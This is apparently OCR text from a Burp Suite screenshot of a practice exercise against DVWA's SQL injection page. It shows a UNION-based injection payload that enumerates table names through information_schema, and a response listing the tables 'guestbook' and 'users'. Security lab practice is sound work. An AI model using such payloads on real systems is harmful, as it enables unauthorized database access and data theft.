 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://xuxinyu.com
Request
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: xuxinyu.com
3 Content-Length: 119
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/109.0.0.0 Safari/537.36
8 Origin: http://xuxinyu.com
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://xuxinyu.com/dvwa/vulnerabilities/sqli/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=147v5go70uegrtkh4iioj4pol9; security=medium
15 Connection: close
16
17 id=3 union select 1,group_concat(table_name) from information_schema.tables where
table_schema=database()&Submit=Submit
Search... 0 matches
Response
Pretty Raw Render \n Actions
4
</option>
<option value="5">
5
</option>
</select>
80 <input type="submit" name="Submit" value="Submit">
81 </p>
82
83 </form>
84 <pre>
ID: 3 union select 1,group_concat(table_name) from information_schema.table
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 3 union select 1,group_concat(table_name) from information_schema.table
First name: 1<br />
Surname: guestbook,users
</pre>
85 </div>
86
87 <h2>
More Information
</h2>
88 <ul>
89 <li>
<a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https
</li>
90 <li>
<a href="https://www.netsparker.com/blog/web-security/sql-injection-cheat-s
</li>
91 <li>
<a href="https://owasp.org/www-community/attacks/SQL_Injection" target="_bl
</li>
92 <li>
<a href="https://bobby-tables.com/" target="_blank">https://bobby-tables.co
Search... 0 matches
INSPECTOR
Selection
SELECTED TEXT
id=3 union select 1,group_concat(table_name)
from information_schema.tables where table_
schema=database()&Submit=Submi
DECODED FROM: Select
Cancel Apply changes
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (14)
Response Headers (10)
Done 4,890 bytes | 6 millis
有道
PC
T
19:21
2023/2/9